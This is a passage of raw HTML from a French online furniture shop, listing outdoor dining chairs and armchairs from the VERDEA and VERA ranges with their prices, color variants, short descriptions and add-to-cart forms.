data-full-size-image-url="https://www.100chaises.fr/105773-thickbox_default/chaise-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-assise-coussin-tissu-lot-de-2-pieces.jpg" width="305" height="305" class="img-fluid js-lazy-product-image product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Terrasse - jardin</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/3133-chaise-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-assise-coussin-tissu-lot-de-2-pieces.html">Chaise confort d&#039;extérieur VERDEA-ROPE, structure...</a></h3><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/3133-113300-chaise-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-assise-coussin-tissu-lot-de-2-pieces.html#/4396-verm_peinture-beige_be/4522-verm_corde_couleurs-corde_creme_n4/4529-verm_couleurs_coussins-argile">VERM-VERDEA-ROPE-10X</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/3133-113300-chaise-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-assise-coussin-tissu-lot-de-2-pieces.html#/4396-verm_peinture-beige_be/4522-verm_corde_couleurs-corde_creme_n4/4529-verm_couleurs_coussins-argile"> <span class="product-price" content="1350.48">1&nbsp;350,48&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/3133-113278-chaise-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-assise-coussin-tissu-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4522-verm_corde_couleurs-corde_creme_n4/4530-verm_couleurs_coussins-sans_coussin" class="color" title="Anthracite-AG" style="background-image: url(/img/co/4395.jpg)" ><span class="sr-only">Anthracite-AG</span></a> <a href="https://www.100chaises.fr/3133-113334-chaise-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-assise-coussin-tissu-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4524-verm_corde_couleurs-corde_noir_n5/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Gris foncé" style="background-image: url(/img/co/4528.jpg)" ><span class="sr-only">Gris foncé</span></a> <a href="https://www.100chaises.fr/3133-113278-chaise-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-assise-coussin-tissu-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4522-verm_corde_couleurs-corde_creme_n4/4530-verm_couleurs_coussins-sans_coussin" class="color" title="Corde crème - n°4" style="background-image: url(/img/co/4522.jpg)" ><span class="sr-only">Corde crème - n°4</span></a> <a href="https://www.100chaises.fr/3133-113299-chaise-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-assise-coussin-tissu-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4522-verm_corde_couleurs-corde_creme_n4/4529-verm_couleurs_coussins-argile" class="color" title="Argile" style="background-image: url(/img/co/4529.jpg)" ><span class="sr-only">Argile</span></a> <a href="https://www.100chaises.fr/3133-113279-chaise-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-assise-coussin-tissu-lot-de-2-pieces.html#/4396-verm_peinture-beige_be/4522-verm_corde_couleurs-corde_creme_n4/4530-verm_couleurs_coussins-sans_coussin" class="color" title="Beige-BE" style="background-image: url(/img/co/4396.jpg)" ><span class="sr-only">Beige-BE</span></a> <a href="https://www.100chaises.fr/3133-113286-chaise-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-assise-coussin-tissu-lot-de-2-pieces.html#/4396-verm_peinture-beige_be/4523-verm_corde_couleurs-corde_taupe_n9/4530-verm_couleurs_coussins-sans_coussin" class="color" title="Corde taupe - n°9" style="background-image: url(/img/co/4523.jpg)" ><span class="sr-only">Corde taupe - n°9</span></a> <a href="https://www.100chaises.fr/3133-113278-chaise-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-assise-coussin-tissu-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4522-verm_corde_couleurs-corde_creme_n4/4530-verm_couleurs_coussins-sans_coussin" class="color" title="Sans coussin" style="background-image: url(/img/co/4530.jpg)" ><span class="sr-only">Sans coussin</span></a> <a href="https://www.100chaises.fr/3133-113280-chaise-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-assise-coussin-tissu-lot-de-2-pieces.html#/4397-verm_peinture-blanc_bcu/4522-verm_corde_couleurs-corde_creme_n4/4530-verm_couleurs_coussins-sans_coussin" class="color" title="Blanc-BCU" style="background-image: url(/img/co/4397.jpg)" ><span class="sr-only">Blanc-BCU</span></a> <a href="https://www.100chaises.fr/3133-113292-chaise-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-assise-coussin-tissu-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4524-verm_corde_couleurs-corde_noir_n5/4530-verm_couleurs_coussins-sans_coussin" class="color" title="Corde noir - n°5" style="background-image: url(/img/co/4524.jpg)" ><span class="sr-only">Corde noir - n°5</span></a> <a href="https://www.100chaises.fr/3133-113281-chaise-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-assise-coussin-tissu-lot-de-2-pieces.html#/4398-verm_peinture-blanc_perle_bs/4522-verm_corde_couleurs-corde_creme_n4/4530-verm_couleurs_coussins-sans_coussin" class="color" title="Blanc perle-BS" style="background-image: url(/img/co/4398.jpg)" ><span class="sr-only">Blanc perle-BS</span></a> <a href="https://www.100chaises.fr/3133-113282-chaise-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-assise-coussin-tissu-lot-de-2-pieces.html#/4399-verm_peinture-bronze_bro/4522-verm_corde_couleurs-corde_creme_n4/4530-verm_couleurs_coussins-sans_coussin" class="color" title="Bronze-BRO" style="background-image: url(/img/co/4399.jpg)" ><span class="sr-only">Bronze-BRO</span></a> <a href="https://www.100chaises.fr/3133-113283-chaise-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-assise-coussin-tissu-lot-de-2-pieces.html#/4400-verm_peinture-gris_tourterelle_fa/4522-verm_corde_couleurs-corde_creme_n4/4530-verm_couleurs_coussins-sans_coussin" class="color" title="Gris Tourterelle-FA" style="background-image: url(/img/co/4400.jpg)" ><span class="sr-only">Gris Tourterelle-FA</span></a> <a href="https://www.100chaises.fr/3133-113284-chaise-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-assise-coussin-tissu-lot-de-2-pieces.html#/4401-verm_peinture-noir_ne/4522-verm_corde_couleurs-corde_creme_n4/4530-verm_couleurs_coussins-sans_coussin" class="color" title="Noir-NE" style="background-image: url(/img/co/4401.jpg)" ><span class="sr-only">Noir-NE</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/3133-113300-chaise-confort-d-exterieur-verdea-rope-structure-aluminium-peint-dossier-corde-marine-assise-coussin-tissu-lot-de-2-pieces.html#/4396-verm_peinture-beige_be/4522-verm_corde_couleurs-corde_creme_n4/4529-verm_couleurs_coussins-argile">Découvrez la chaise VERDEA avec l'option corde marine, le mélange parfait de style et de fonctionnalité.&nbsp;VERDEA est une solution idéale pour ceux qui recherchent l'élégance et la praticité dans les espaces extérieurs. Fabriquée en aluminium peint, et de corde marine pour dossier, d'une épaisseur de 15 mm., résistant à l'eau déperlant. Cette chaise...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=3133&amp;id_product_attribute=113300" method="post"><input type="hidden" name="id_product" value="3133"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div> </article></div><div class="js-product-miniature-wrapper col-6 col-md-4 col-lg-3 col-xl-3 "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="3126" data-id-product-attribute="113129"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/3126-113129-fauteuil-confort-d-exterieur-repas-verdea-structure-aluminium-peint-assise-coussin-habillage-tissu-deperlant-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4529-verm_couleurs_coussins-argile" class="thumbnail product-thumbnail"><img data-src="https://www.100chaises.fr/105499-home_default/fauteuil-confort-d-exterieur-repas-verdea-structure-aluminium-peint-assise-coussin-habillage-tissu-deperlant-lot-de-2-pieces.jpg" src="/themes/100chaises/assets/img/blank.png" alt="Fauteuil confort d&#039;extérieur repas VERDEA, structure aluminium peint anthracite, assise avec coussin couleur argile." data-full-size-image-url="https://www.100chaises.fr/105499-thickbox_default/fauteuil-confort-d-exterieur-repas-verdea-structure-aluminium-peint-assise-coussin-habillage-tissu-deperlant-lot-de-2-pieces.jpg" width="305" height="305" class="img-fluid js-lazy-product-image product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Terrasse - jardin</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/3126-fauteuil-confort-d-exterieur-repas-verdea-structure-aluminium-peint-assise-coussin-habillage-tissu-deperlant-lot-de-2-pieces.html">Fauteuil confort d&#039;extérieur repas VERDEA, structure...</a></h3><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/3126-113129-fauteuil-confort-d-exterieur-repas-verdea-structure-aluminium-peint-assise-coussin-habillage-tissu-deperlant-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4529-verm_couleurs_coussins-argile">VERM-VERDEA-300</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/3126-113129-fauteuil-confort-d-exterieur-repas-verdea-structure-aluminium-peint-assise-coussin-habillage-tissu-deperlant-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4529-verm_couleurs_coussins-argile"> <span class="product-price" content="1538.04">1&nbsp;538,04&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/3126-113109-fauteuil-confort-d-exterieur-repas-verdea-structure-aluminium-peint-assise-coussin-habillage-tissu-deperlant-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Anthracite-AG" style="background-image: url(/img/co/4395.jpg)" ><span class="sr-only">Anthracite-AG</span></a> <a href="https://www.100chaises.fr/3126-113109-fauteuil-confort-d-exterieur-repas-verdea-structure-aluminium-peint-assise-coussin-habillage-tissu-deperlant-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Gris foncé" style="background-image: url(/img/co/4528.jpg)" ><span class="sr-only">Gris foncé</span></a> <a href="https://www.100chaises.fr/3126-113110-fauteuil-confort-d-exterieur-repas-verdea-structure-aluminium-peint-assise-coussin-habillage-tissu-deperlant-lot-de-2-pieces.html#/4396-verm_peinture-beige_be/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Beige-BE" style="background-image: url(/img/co/4396.jpg)" ><span class="sr-only">Beige-BE</span></a> <a href="https://www.100chaises.fr/3126-113116-fauteuil-confort-d-exterieur-repas-verdea-structure-aluminium-peint-assise-coussin-habillage-tissu-deperlant-lot-de-2-pieces.html#/4396-verm_peinture-beige_be/4529-verm_couleurs_coussins-argile" class="color" title="Argile" style="background-image: url(/img/co/4529.jpg)" ><span class="sr-only">Argile</span></a> <a href="https://www.100chaises.fr/3126-113111-fauteuil-confort-d-exterieur-repas-verdea-structure-aluminium-peint-assise-coussin-habillage-tissu-deperlant-lot-de-2-pieces.html#/4397-verm_peinture-blanc_bcu/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Blanc-BCU" style="background-image: url(/img/co/4397.jpg)" ><span class="sr-only">Blanc-BCU</span></a> <a href="https://www.100chaises.fr/3126-113122-fauteuil-confort-d-exterieur-repas-verdea-structure-aluminium-peint-assise-coussin-habillage-tissu-deperlant-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4530-verm_couleurs_coussins-sans_coussin" class="color" title="Sans coussin" style="background-image: url(/img/co/4530.jpg)" ><span class="sr-only">Sans coussin</span></a> <a href="https://www.100chaises.fr/3126-113112-fauteuil-confort-d-exterieur-repas-verdea-structure-aluminium-peint-assise-coussin-habillage-tissu-deperlant-lot-de-2-pieces.html#/4398-verm_peinture-blanc_perle_bs/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Blanc perle-BS" style="background-image: url(/img/co/4398.jpg)" ><span class="sr-only">Blanc perle-BS</span></a> <a href="https://www.100chaises.fr/3126-113113-fauteuil-confort-d-exterieur-repas-verdea-structure-aluminium-peint-assise-coussin-habillage-tissu-deperlant-lot-de-2-pieces.html#/4399-verm_peinture-bronze_bro/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Bronze-BRO" style="background-image: url(/img/co/4399.jpg)" ><span class="sr-only">Bronze-BRO</span></a> <a href="https://www.100chaises.fr/3126-113114-fauteuil-confort-d-exterieur-repas-verdea-structure-aluminium-peint-assise-coussin-habillage-tissu-deperlant-lot-de-2-pieces.html#/4400-verm_peinture-gris_tourterelle_fa/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Gris Tourterelle-FA" style="background-image: url(/img/co/4400.jpg)" ><span class="sr-only">Gris Tourterelle-FA</span></a> <a href="https://www.100chaises.fr/3126-113115-fauteuil-confort-d-exterieur-repas-verdea-structure-aluminium-peint-assise-coussin-habillage-tissu-deperlant-lot-de-2-pieces.html#/4401-verm_peinture-noir_ne/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Noir-NE" style="background-image: url(/img/co/4401.jpg)" ><span class="sr-only">Noir-NE</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/3126-113129-fauteuil-confort-d-exterieur-repas-verdea-structure-aluminium-peint-assise-coussin-habillage-tissu-deperlant-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4529-verm_couleurs_coussins-argile">Découvrez le fauteuil VERDEA, le mélange parfait de style et de fonctionnalité. VERDEA est une solution idéale pour ceux qui recherchent l'élégance et la praticité dans les espaces extérieurs. Fabriquée en aluminium peint, ce fauteuil empilable est conçue pour résister aux éléments sans compromettre le style. Parfaite pour les jardins, les terrasses et...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=3126&amp;id_product_attribute=113129" method="post"><input type="hidden" name="id_product" value="3126"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div> </article></div><div class="js-product-miniature-wrapper col-6 col-md-4 col-lg-3 col-xl-3 "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="3124" data-id-product-attribute="113068"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/3124-113068-chaise-confort-d-exterieur-repas-verdea-structure-aluminium-peint-assise-coussin-habillage-tissu-deperlant-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4529-verm_couleurs_coussins-argile" class="thumbnail product-thumbnail"><img data-src="https://www.100chaises.fr/105431-home_default/chaise-confort-d-exterieur-repas-verdea-structure-aluminium-peint-assise-coussin-habillage-tissu-deperlant-lot-de-2-pieces.jpg" src="/themes/100chaises/assets/img/blank.png" alt="Chaise confort d&#039;extérieur repas VERDEA, structure aluminium peint anthracite, coussin tissu couleur argile." data-full-size-image-url="https://www.100chaises.fr/105431-thickbox_default/chaise-confort-d-exterieur-repas-verdea-structure-aluminium-peint-assise-coussin-habillage-tissu-deperlant-lot-de-2-pieces.jpg" width="305" height="305" class="img-fluid js-lazy-product-image product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Terrasse - jardin</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/3124-chaise-confort-d-exterieur-repas-verdea-structure-aluminium-peint-assise-coussin-habillage-tissu-deperlant-lot-de-2-pieces.html">Chaise confort d&#039;extérieur repas VERDEA, structure...</a></h3><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/3124-113068-chaise-confort-d-exterieur-repas-verdea-structure-aluminium-peint-assise-coussin-habillage-tissu-deperlant-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4529-verm_couleurs_coussins-argile">VERM-VERDEA-100</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/3124-113068-chaise-confort-d-exterieur-repas-verdea-structure-aluminium-peint-assise-coussin-habillage-tissu-deperlant-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4529-verm_couleurs_coussins-argile"> <span class="product-price" content="1314.72">1&nbsp;314,72&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/3124-113061-chaise-confort-d-exterieur-repas-verdea-structure-aluminium-peint-assise-coussin-habillage-tissu-deperlant-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Anthracite-AG" style="background-image: url(/img/co/4395.jpg)" ><span class="sr-only">Anthracite-AG</span></a> <a href="https://www.100chaises.fr/3124-113061-chaise-confort-d-exterieur-repas-verdea-structure-aluminium-peint-assise-coussin-habillage-tissu-deperlant-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Gris foncé" style="background-image: url(/img/co/4528.jpg)" ><span class="sr-only">Gris foncé</span></a> <a href="https://www.100chaises.fr/3124-113062-chaise-confort-d-exterieur-repas-verdea-structure-aluminium-peint-assise-coussin-habillage-tissu-deperlant-lot-de-2-pieces.html#/4396-verm_peinture-beige_be/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Beige-BE" style="background-image: url(/img/co/4396.jpg)" ><span class="sr-only">Beige-BE</span></a> <a href="https://www.100chaises.fr/3124-113068-chaise-confort-d-exterieur-repas-verdea-structure-aluminium-peint-assise-coussin-habillage-tissu-deperlant-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4529-verm_couleurs_coussins-argile" class="color" title="Argile" style="background-image: url(/img/co/4529.jpg)" ><span class="sr-only">Argile</span></a> <a href="https://www.100chaises.fr/3124-113063-chaise-confort-d-exterieur-repas-verdea-structure-aluminium-peint-assise-coussin-habillage-tissu-deperlant-lot-de-2-pieces.html#/4397-verm_peinture-blanc_bcu/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Blanc-BCU" style="background-image: url(/img/co/4397.jpg)" ><span class="sr-only">Blanc-BCU</span></a> <a href="https://www.100chaises.fr/3124-113075-chaise-confort-d-exterieur-repas-verdea-structure-aluminium-peint-assise-coussin-habillage-tissu-deperlant-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4530-verm_couleurs_coussins-sans_coussin" class="color" title="Sans coussin" style="background-image: url(/img/co/4530.jpg)" ><span class="sr-only">Sans coussin</span></a> <a href="https://www.100chaises.fr/3124-113064-chaise-confort-d-exterieur-repas-verdea-structure-aluminium-peint-assise-coussin-habillage-tissu-deperlant-lot-de-2-pieces.html#/4398-verm_peinture-blanc_perle_bs/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Blanc perle-BS" style="background-image: url(/img/co/4398.jpg)" ><span class="sr-only">Blanc perle-BS</span></a> <a href="https://www.100chaises.fr/3124-113065-chaise-confort-d-exterieur-repas-verdea-structure-aluminium-peint-assise-coussin-habillage-tissu-deperlant-lot-de-2-pieces.html#/4399-verm_peinture-bronze_bro/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Bronze-BRO" style="background-image: url(/img/co/4399.jpg)" ><span class="sr-only">Bronze-BRO</span></a> <a href="https://www.100chaises.fr/3124-113066-chaise-confort-d-exterieur-repas-verdea-structure-aluminium-peint-assise-coussin-habillage-tissu-deperlant-lot-de-2-pieces.html#/4400-verm_peinture-gris_tourterelle_fa/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Gris Tourterelle-FA" style="background-image: url(/img/co/4400.jpg)" ><span class="sr-only">Gris Tourterelle-FA</span></a> <a href="https://www.100chaises.fr/3124-113067-chaise-confort-d-exterieur-repas-verdea-structure-aluminium-peint-assise-coussin-habillage-tissu-deperlant-lot-de-2-pieces.html#/4401-verm_peinture-noir_ne/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Noir-NE" style="background-image: url(/img/co/4401.jpg)" ><span class="sr-only">Noir-NE</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/3124-113068-chaise-confort-d-exterieur-repas-verdea-structure-aluminium-peint-assise-coussin-habillage-tissu-deperlant-lot-de-2-pieces.html#/4395-verm_peinture-anthracite_ag/4529-verm_couleurs_coussins-argile">Découvrez la chaise VERDEA, le mélange parfait de style et de fonctionnalité. VERDEA est une solution idéale pour ceux qui recherchent l'élégance et la praticité dans les espaces extérieurs. Fabriquée en aluminium peint, cette chaise empilable est conçue pour résister aux éléments sans compromettre le style. Parfaite pour les jardins, les terrasses et les...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=3124&amp;id_product_attribute=113068" method="post"><input type="hidden" name="id_product" value="3124"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div> </article></div><div class="js-product-miniature-wrapper col-6 col-md-4 col-lg-3 col-xl-3 "> <article class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature" data-id-product="3123" data-id-product-attribute="113041"><div class="thumbnail-container"> <a href="https://www.100chaises.fr/3123-113041-fauteuil-repas-d-exterieur-vera-structure-acier-galvanise-peint-dossier-tissu-technique-batyline-lot-de-4-pieces.html#/4526-verm_peinture-terracotta/4528-verm_couleurs_coussins-gris_fonce" class="thumbnail product-thumbnail"><img data-src="https://www.100chaises.fr/105401-home_default/fauteuil-repas-d-exterieur-vera-structure-acier-galvanise-peint-dossier-tissu-technique-batyline-lot-de-4-pieces.jpg" src="/themes/100chaises/assets/img/blank.png" alt="Fauteuil repas d&#039;extérieur VERA, structure acier galvanisé peint terracotta, dossier Batyline ocre, coussin anthracite." data-full-size-image-url="https://www.100chaises.fr/105401-thickbox_default/fauteuil-repas-d-exterieur-vera-structure-acier-galvanise-peint-dossier-tissu-technique-batyline-lot-de-4-pieces.jpg" width="305" height="305" class="img-fluid js-lazy-product-image product-thumbnail-first" > </a><ul class="product-flags"><li class="product-flag lot"><img src="https://www.100chaises.fr/themes/100chaises/assets/img/lot-mini.png" alt="lot"></li></ul><div class="product-functional-buttons product-functional-buttons-bottom"><div class="product-functional-buttons-links"> <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip" title="Aperçu rapide"> <i class="fa fa-eye" aria-hidden="true"></i></a></div></div><div class="product-availability d-block"></div></div><div class="product-description"><div class="product-category-name text-muted">Terrasse - jardin</div><h3 class="h3 product-title"> <a href="https://www.100chaises.fr/3123-fauteuil-repas-d-exterieur-vera-structure-acier-galvanise-peint-dossier-tissu-technique-batyline-lot-de-4-pieces.html">Fauteuil repas d&#039;extérieur VERA, structure acier...</a></h3><div class="product-reference text-muted"> <a href="https://www.100chaises.fr/3123-113041-fauteuil-repas-d-exterieur-vera-structure-acier-galvanise-peint-dossier-tissu-technique-batyline-lot-de-4-pieces.html#/4526-verm_peinture-terracotta/4528-verm_couleurs_coussins-gris_fonce">VERM-VERA-310</a></div><div class="product-price-and-shipping"> <a href="https://www.100chaises.fr/3123-113041-fauteuil-repas-d-exterieur-vera-structure-acier-galvanise-peint-dossier-tissu-technique-batyline-lot-de-4-pieces.html#/4526-verm_peinture-terracotta/4528-verm_couleurs_coussins-gris_fonce"> <span class="product-price" content="1283.76">1&nbsp;283,76&nbsp;€</span></a></div><div class="products-variants"><div class="variant-links"> <a href="https://www.100chaises.fr/3123-113037-fauteuil-repas-d-exterieur-vera-structure-acier-galvanise-peint-dossier-tissu-technique-batyline-lot-de-4-pieces.html#/4395-verm_peinture-anthracite_ag/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Anthracite-AG" style="background-image: url(/img/co/4395.jpg)" ><span class="sr-only">Anthracite-AG</span></a> <a href="https://www.100chaises.fr/3123-113037-fauteuil-repas-d-exterieur-vera-structure-acier-galvanise-peint-dossier-tissu-technique-batyline-lot-de-4-pieces.html#/4395-verm_peinture-anthracite_ag/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Gris foncé" style="background-image: url(/img/co/4528.jpg)" ><span class="sr-only">Gris foncé</span></a> <a href="https://www.100chaises.fr/3123-113043-fauteuil-repas-d-exterieur-vera-structure-acier-galvanise-peint-dossier-tissu-technique-batyline-lot-de-4-pieces.html#/4395-verm_peinture-anthracite_ag/4529-verm_couleurs_coussins-argile" class="color" title="Argile" style="background-image: url(/img/co/4529.jpg)" ><span class="sr-only">Argile</span></a> <a href="https://www.100chaises.fr/3123-113038-fauteuil-repas-d-exterieur-vera-structure-acier-galvanise-peint-dossier-tissu-technique-batyline-lot-de-4-pieces.html#/4397-verm_peinture-blanc_bcu/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Blanc-BCU" style="background-image: url(/img/co/4397.jpg)" ><span class="sr-only">Blanc-BCU</span></a> <a href="https://www.100chaises.fr/3123-113039-fauteuil-repas-d-exterieur-vera-structure-acier-galvanise-peint-dossier-tissu-technique-batyline-lot-de-4-pieces.html#/4398-verm_peinture-blanc_perle_bs/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Blanc perle-BS" style="background-image: url(/img/co/4398.jpg)" ><span class="sr-only">Blanc perle-BS</span></a> <a href="https://www.100chaises.fr/3123-113042-fauteuil-repas-d-exterieur-vera-structure-acier-galvanise-peint-dossier-tissu-technique-batyline-lot-de-4-pieces.html#/4525-verm_peinture-corten/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Corten" style="background-image: url(/img/co/4525.jpg)" ><span class="sr-only">Corten</span></a> <a href="https://www.100chaises.fr/3123-113041-fauteuil-repas-d-exterieur-vera-structure-acier-galvanise-peint-dossier-tissu-technique-batyline-lot-de-4-pieces.html#/4526-verm_peinture-terracotta/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Terracotta" style="background-image: url(/img/co/4526.jpg)" ><span class="sr-only">Terracotta</span></a> <a href="https://www.100chaises.fr/3123-113040-fauteuil-repas-d-exterieur-vera-structure-acier-galvanise-peint-dossier-tissu-technique-batyline-lot-de-4-pieces.html#/4527-verm_peinture-vert_pistache/4528-verm_couleurs_coussins-gris_fonce" class="color" title="Vert pistache" style="background-image: url(/img/co/4527.jpg)" ><span class="sr-only">Vert pistache</span></a> <span class="js-count count"></span></div></div><div class="product-description-short text-muted"> <a href="https://www.100chaises.fr/3123-113041-fauteuil-repas-d-exterieur-vera-structure-acier-galvanise-peint-dossier-tissu-technique-batyline-lot-de-4-pieces.html#/4526-verm_peinture-terracotta/4528-verm_couleurs_coussins-gris_fonce">Le fauteuil d'extérieur empilable avec accoudoirs VERA est une véritable petite merveille ! Conçue par le talentueux designer Patrick Norguet, il est un bijou d'ingénierie qui répond aux besoins du marché de l'outdoor avec une simplicité et une élégance époustouflantes. Son design épuré, est un véritable chef-d'œuvre. Ce fauteuil à la silhouette élégante...</a></div><div class="product-add-cart"><form action="https://www.100chaises.fr/panier?add=1&amp;id_product=3123&amp;id_product_attribute=113041" method="post"><input type="hidden" name="id_product" value="3123"><div class="input-group-add-cart"> <input type="number" name="qty" value="1" class="form-control input-qty" min="1" ><button class="btn btn-product-list add-to-cart" data-button-action="add-to-cart" type="submit" ><i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier </button></div></form></div></div> </article></div><div class="js-product-miniature-wrapper col-6 col-md-4 col-lg-3 col-xl-3 "> <article class="product-miniature product-miniature-default 